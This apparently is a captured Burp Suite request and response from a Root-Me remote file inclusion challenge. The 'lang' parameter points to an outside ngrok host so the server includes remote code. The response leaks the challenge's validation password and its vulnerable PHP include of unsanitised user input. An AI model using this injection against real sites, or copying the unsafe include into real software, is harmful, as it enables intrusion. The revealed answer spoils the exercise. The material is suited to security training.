 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch13/?lang=https://7a7fe756011a.ngrok-free.app/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch13/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Cookie: _shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869; _tracking_consent=
3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor \n
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 1102
8
9 <?php
10
11 /*
12
13 Congratz!
14
15 Le mot de passe de validation est :
16 The validation password is :
17
18 R3m0t3_iS_r3aL1y_3v1l
19
20 */
21
22 $language="en";
23 if ( isset($_GET["lang"]) ){
24 $language = $_GET["lang"];
25 }
26 include($language."_lang.php");
27 ?>
28
29 <html>
30 <head>
<title>